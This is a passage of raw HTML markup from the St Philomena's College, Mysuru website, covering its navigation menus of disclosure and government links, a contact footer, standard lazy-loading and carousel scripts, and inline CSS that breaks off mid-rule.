															<img loading="lazy" width="558" height="372" src="[data-uri]" class="attachment-large size-large wp-image-22607 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg 558w, https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1-300x200.jpg 300w" data-sizes="auto" data-eio-rwidth="558" data-eio-rheight="372" /><noscript><img loading="lazy" width="558" height="372" src="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg" class="attachment-large size-large wp-image-22607" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg 558w, https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1-300x200.jpg 300w" sizes="(max-width: 558px) 100vw, 558px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-c21e20a elementor-widget elementor-widget-heading" data-id="c21e20a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">UGC Mandatory Disclosure</h2>				</div>
				<div class="elementor-element elementor-element-bf0a122 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf0a122" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/college-committee-2/">

											<span class="elementor-icon-list-text">College Committees/Cells</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/statutory-bodies/">

											<span class="elementor-icon-list-text">Statutory Bodies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ugc-refund-compliance/">

											<span class="elementor-icon-list-text">UGC Refund Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/internal-complaints-committee-icc/">

											<span class="elementor-icon-list-text">Internal Complaints Commitee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/student-grievance-redressal-committee/">

											<span class="elementor-icon-list-text">Student Grievances Committee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/affiliation/">

											<span class="elementor-icon-list-text">Affiliations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2024/12/undertakingCertificate.pdf">

											<span class="elementor-icon-list-text">Undertaking Certificate</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2025/01/SKM_C30813010105381-2Fees-Structure.pdf">

											<span class="elementor-icon-list-text">Fee Structure</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-6a34582 e-con-full e-flex e-con e-child" data-id="6a34582" data-element_type="container">
				<div class="elementor-element elementor-element-a4b8c0e elementor-widget elementor-widget-heading" data-id="a4b8c0e" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Important Links</h3>				</div>
				<div class="elementor-element elementor-element-6398fb5 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6398fb5" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/autonomy-approval/">

											<span class="elementor-icon-list-text">Autonomy Approval</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2024/05/EstablismentCertificate.pdf">

											<span class="elementor-icon-list-text">Institution's Innovation Council</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/institutional-development-planidp/">

											<span class="elementor-icon-list-text">Institutional Development Plan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/divyangjan-inclusion-accessibility-policy-statement/">

											<span class="elementor-icon-list-text">Divyangjan Policy </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/loa-2024/">

											<span class="elementor-icon-list-text">LOA 2024 </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/eoa-2024-25/">

											<span class="elementor-icon-list-text">EOA 2024-25</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2025/05/EOA-Report-2025-26.pdf">

											<span class="elementor-icon-list-text">EOA 2025-26</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/redressal-of-atrocities-against-women/">

											<span class="elementor-icon-list-text">Redressal Of Atrocities Against women</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/aicte-feedback-for-faculty-and-student/">

											<span class="elementor-icon-list-text">AICTE Feedback For Faculty And Student</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.directverify.in/student/">

											<span class="elementor-icon-list-text">Online Certificate Verification</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://uucms.karnataka.gov.in/Login/Index">

											<span class="elementor-icon-list-text">UUCMS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.education.gov.in/">

											<span class="elementor-icon-list-text">MHRD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://uni-mysore.ac.in/Kannada/home.php">

											<span class="elementor-icon-list-text">UOM</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://utsah.ugc.ac.in/">

											<span class="elementor-icon-list-text">UTSAH</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aishe.gov.in/">

											<span class="elementor-icon-list-text">AISHE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dce.karnataka.gov.in/">

											<span class="elementor-icon-list-text">DCE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kshec.karnataka.gov.in/english">

											<span class="elementor-icon-list-text">KSHEC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ssp.postmatric.karnataka.gov.in/homepage.aspx">

											<span class="elementor-icon-list-text">Scholarship</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ugc-compliance-report/">

											<span class="elementor-icon-list-text">UGC Compliance </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22467 nav-item"><a href="https://stphilos.ac.in/contact-us/" class="thim-ekits-menu__nav-link">Contact Us</a></li>
<li class="menu-right"><ul><li id="text-1210020" class="widget widget_text">			<div class="textwidget"></div>
		</li></ul></li></ul>
                </nav>

                <div class="menu-mobile-effect navbar-toggle" data-effect="mobile-effect">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </div>

			</div>
		</div>
	</div>
</div>		</header>

		<div id="main-content">
		<div data-elementor-type="wp-post" data-elementor-id="8920" class="elementor elementor-8920">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-144418e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="144418e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-972ef32" data-id="972ef32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d69205 elementor-widget elementor-widget-image" data-id="7d69205" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="309" height="360" src="[data-uri]" class="attachment-htmega_size_396x360 size-htmega_size_396x360 wp-image-19165 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1.png" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1.png 3000w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-257x300.png 257w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-878x1024.png 878w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-768x896.png 768w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-1317x1536.png 1317w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-1755x2048.png 1755w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-600x700.png 600w" data-sizes="auto" data-eio-rwidth="3000" data-eio-rheight="3500" /><noscript><img loading="lazy" decoding="async" width="309" height="360" src="https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1.png" class="attachment-htmega_size_396x360 size-htmega_size_396x360 wp-image-19165" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1.png 3000w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-257x300.png 257w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-878x1024.png 878w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-768x896.png 768w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-1317x1536.png 1317w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-1755x2048.png 1755w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-600x700.png 600w" sizes="(max-width: 309px) 100vw, 309px" data-eio="l" /></noscript>															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7fa152a" data-id="7fa152a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6760ebf elementor-widget elementor-widget-heading" data-id="6760ebf" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Gallery</h4>				</div>
				<div class="elementor-element elementor-element-61737ea elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="61737ea" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/video-gallery/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="tk tk-photo-video"></i>						</span>
										<span class="elementor-icon-list-text">Video Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/picture-gallery/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-photo"></i>						</span>
										<span class="elementor-icon-list-text">Picture Gallery</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f27a074" data-id="f27a074" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab018db elementor-widget elementor-widget-thim-ekits-header-info" data-id="ab018db" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
																								<span>
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-location-arrow" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M444.52 3.52L28.74 195.42c-47.97 22.39-31.98 92.75 19.19 92.75h175.91v175.91c0 51.17 70.36 67.17 92.75 19.19l191.9-415.78c15.99-38.39-25.59-79.97-63.97-63.97z"></path></svg>								</span>
								
								St Philomena’s College,(Autonomous)
														</li>
												<li>
																								<span>
									<i aria-hidden="true" class="tk tk-search-location"></i>								</span>
								
								Bannimantap, Mysuru 570 015
														</li>
												<li>
																								<span>
									<i aria-hidden="true" class="icon icon-phone-call2"></i>								</span>
								
								Phone 0821-4240900 / 4240912 / 4240918
														</li>
												<li>
																								<span>
									<i aria-hidden="true" class="tk tk-fax"></i>								</span>
								
								Fax 0821-4240950
														</li>
												<li>
																								<span>
									<i aria-hidden="true" class="tk tk-envelope"></i>								</span>
								
								Email : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="89fafdf9e1e0e5e6fab8b0bdbfc9eee4e8e0e5a7eae6e4">[email&#160;protected]</a>
														</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-922d637 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="922d637" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ed5811f" data-id="ed5811f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2b11d8 elementor-widget__width-auto elementor-widget elementor-widget-thim-ekits-back-to-top" data-id="c2b11d8" data-element_type="widget" data-widget_type="thim-ekits-back-to-top.default">
				<div class="elementor-widget-container">
							<div class="back-to-top__swapper" id="back-to-top-kits">
			<div class="back-to-top__button">
				<i aria-hidden="true" class="tk tk-location-arrow"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-dbf5657 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbf5657" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d99962e" data-id="d99962e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f522f9d elementor-widget elementor-widget-text-editor" data-id="f522f9d" data-element_type="widget" data-widget_type="text-editor.default">
									<p><a href="#">All Copyrights are with St. Philomena&#8217;s College, Mysuru.</a></p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d0b1ad" data-id="5d0b1ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97b230b elementor-widget elementor-widget-text-editor" data-id="97b230b" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Maintained by St. Philomena&#8217;s College ERP Team</p>								</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<footer id="colophon" class=" site-footer">
	        <div class="footer">
            <div class="container">
                <div class="row">
					<aside id="text-1210019" class="widget widget_text footer_widget">			<div class="textwidget">
</div>
		</aside>                </div>
            </div>
        </div>
	
	
</footer><!-- #colophon -->
</div><!--end main-content-->


</div><!-- end content-pusher-->


</div><!-- end wrapper-container -->


		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eduma/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gallery-slider-content"></div>		<script>
			window.addEventListener('load', function () {
				setTimeout(function () {
					var $ = jQuery
					var $carousel = $('.thim-owl-carousel-post').each(function () {
						$(this).find('.image').css('min-height', 0)
						$(window).trigger('resize')
					})
				}, 500)
			})
		</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id="eael-inline-css">.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid 